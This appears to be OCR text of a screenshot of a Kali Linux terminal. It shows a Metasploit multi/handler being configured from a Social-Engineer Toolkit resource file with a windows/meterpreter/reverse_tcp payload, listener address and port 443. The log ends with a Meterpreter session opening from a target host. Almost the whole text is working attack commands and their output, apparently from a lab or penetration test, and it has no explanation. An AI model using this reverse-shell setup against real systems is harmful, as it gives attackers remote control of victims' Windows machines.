 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 172.25.67.127
LHOST ⇒ 172.25.67.127
resource (/root/.set/meta_config)> set LPORT 443
LPORT ⇒ 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.25.67.127:443
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 172.25.64.1
[*] Meterpreter session 1 opened (172.25.67.127:443 → 172.25.64.1:51259 ) at 2023-08-25 14:29:02 -0400
KALI